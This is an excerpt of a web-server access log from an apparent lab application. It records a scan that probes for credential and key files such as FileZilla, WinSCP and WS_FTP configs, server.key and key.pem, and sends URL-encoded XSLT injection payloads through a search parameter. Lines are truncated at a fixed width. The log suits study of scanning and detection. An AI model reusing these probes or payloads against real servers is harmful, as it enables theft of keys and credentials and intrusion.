 24:14:34:54 +0700] "GET /sftp-config.json HTTP/1.1" 404 298 "http://10.15.183.82/lab1_hoavp/pages/login.php"
24:14:34:54 +0700] "POST /lab1_hoavp/pages/register.php HTTP/1.1" 302 1515 "http://10.15.183.82/lab1_hoavp/pa
24:14:34:54 +0700] "GET /lab1_hoavp/pages/search.php?search=system-property%28%27xsl%3Avendor%27%29%2F%3E HTT
24:14:34:54 +0700] "GET /WS_FTP.ini HTTP/1.1" 404 298 "http://10.15.183.82/lab1_hoavp/pages/login.php" "Mozil
24:14:34:54 +0700] "GET /lab1_hoavp/pages/register.php HTTP/1.1" 200 1585 "http://10.15.183.82/lab1_hoavp/pag
24:14:34:54 +0700] "POST /lab1_hoavp/pages/login.php HTTP/1.1" 200 1376 "http://10.15.183.82/lab1_hoavp/pages
24:14:34:54 +0700] "POST /lab1_hoavp/pages/register.php HTTP/1.1" 302 1515 "http://10.15.183.82/lab1_hoavp/pa
24:14:34:54 +0700] "GET /ws_ftp.ini HTTP/1.1" 404 298 "http://10.15.183.82/lab1_hoavp/pages/login.php" "Mozil
24:14:34:54 +0700] "GET /WS_FTP.INI HTTP/1.1" 404 298 "http://10.15.183.82/lab1_hoavp/pages/login.php" "Mozil
24:14:34:54 +0700] "GET /lab1_hoavp/pages/register.php HTTP/1.1" 200 1585 "http://10.15.183.82/lab1_hoavp/pag
24:14:34:54 +0700] "GET /filezilla.xml HTTP/1.1" 404 298 "http://10.15.183.82/lab1_hoavp/pages/login.php" "Mo
24:14:34:54 +0700] "GET /sitemanager.xml HTTP/1.1" 404 298 "http://10.15.183.82/lab1_hoavp/pages/login.php" "
24:14:34:54 +0700] "POST /lab1_hoavp/pages/register.php HTTP/1.1" 302 1515 "http://10.15.183.82/lab1_hoavp/pa
24:14:34:54 +0700] "GET /FileZilla.xml HTTP/1.1" 404 298 "http://10.15.183.82/lab1_hoavp/pages/login.php" "Mo
24:14:34:54 +0700] "POST /lab1_hoavp/pages/login.php HTTP/1.1" 200 1376 "http://10.15.183.82/lab1_hoavp/pages
24:14:34:54 +0700] "GET /lab1_hoavp/pages/search.php?search=%22%2F%3E%3Cxsl%3Avalue-of+select%3D%22system-pro
24:14:34:54 +0700] "GET /winscp.ini HTTP/1.1" 404 298 "http://10.15.183.82/lab1_hoavp/pages/login.php" "Mozil
24:14:34:54 +0700] "GET /lab1_hoavp/pages/register.php HTTP/1.1" 200 1585 "http://10.15.183.82/lab1_hoavp/pag
24:14:34:54 +0700] "GET /lab1_hoavp/pages/search.php?search=%3Cxsl%3Avalue-of+select%3D%22system-property%28%
24:14:34:54 +0700] "GET /WinSCP.ini HTTP/1.1" 404 298 "http://10.15.183.82/lab1_hoavp/pages/login.php" "Mozil
24:14:34:54 +0700] "GET /.DS_Store HTTP/1.1" 404 298 "http://10.15.183.82/lab1_hoavp/pages/login.php" "Mozill
24:14:34:54 +0700] "POST /lab1_hoavp/pages/register.php HTTP/1.1" 302 1515 "http://10.15.183.82/lab1_hoavp/pa
24:14:34:54 +0700] "GET /.php_cs.cache HTTP/1.1" 404 298 "http://10.15.183.82/lab1_hoavp/pages/login.php" "Mo
24:14:34:54 +0700] "GET /lab1_hoavp/pages/register.php HTTP/1.1" 200 1585 "http://10.15.183.82/lab1_hoavp/pag
24:14:34:54 +0700] "GET /DEADJOE HTTP/1.1" 404 298 "http://10.15.183.82/lab1_hoavp/pages/login.php" "Mozilla/
24:14:34:54 +0700] "GET /sites/default/private/files/backup_migrate/scheduled/test.txt HTTP/1.1" 404 298 "htt
24:14:34:54 +0700] "GET /app/etc/local.xml HTTP/1.1" 404 298 "http://10.15.183.82/lab1_hoavp/pages/login.php"
24:14:34:54 +0700] "GET /server.key HTTP/1.1" 404 298 "http://10.15.183.82/lab1_hoavp/pages/login.php" "Mozil
24:14:34:54 +0700] "POST /lab1_hoavp/pages/register.php HTTP/1.1" 200 1946 "http://10.15.183.82/lab1_hoavp/pa
24:14:34:54 +0700] "GET /privatekey.key HTTP/1.1" 404 298 "http://10.15.183.82/lab1_hoavp/pages/login.php" "M
24:14:34:54 +0700] "GET /myserver.key HTTP/1.1" 404 298 "http://10.15.183.82/lab1_hoavp/pages/login.php" "Moz
24:14:34:54 +0700] "GET /lab1_hoavp/pages/search.php?search=%3Cxsl%3Avalue-of+select%3D%22document%28%27http%
24:14:34:54 +0700] "GET /key.pem HTTP/1.1" 404 298 "http://10.15.183.82/lab1_hoavp/pages/login.php" "Mozilla/